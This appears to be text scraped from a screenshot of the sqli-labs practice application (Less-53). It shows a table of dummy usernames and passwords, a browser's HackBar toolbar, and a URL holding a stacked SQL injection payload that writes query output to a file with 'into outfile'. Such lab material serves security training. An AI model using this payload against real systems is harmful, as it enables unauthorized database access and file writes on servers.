 Welcome Dhakkan
r
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-53/?sort=2';
select 'Less-53',database() into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt"; --+